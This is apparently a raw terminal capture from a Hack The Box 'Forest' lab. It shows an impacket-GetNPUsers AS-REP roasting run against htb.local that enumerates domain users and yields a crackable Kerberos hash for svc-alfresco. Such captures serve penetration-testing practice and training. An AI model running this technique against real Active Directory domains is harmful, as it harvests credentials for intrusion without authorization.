 ──(davinci㉿kali)-[~/Documents/Maquinas/Forest]
─$ impacket-GetNPUsers htb.local/ -k -no-pass -usersfile users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:6715f6742f17c93882e02f0bdae92e41$464dffd248259478d1a1a013b5826e68463
5df589a98f6b43ac14c14fef3f1bc3685101245f51d74e95091abf4e77763dc83544593a42630ea6f225e798de122bc5bfd971281
34dd2cc188d44e0fb8e3d30dff8de122967f2fc7ab9c1ef1926ab40f3f
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tets1 doesn't have UF_DONT_REQUIRE_PREAUTH set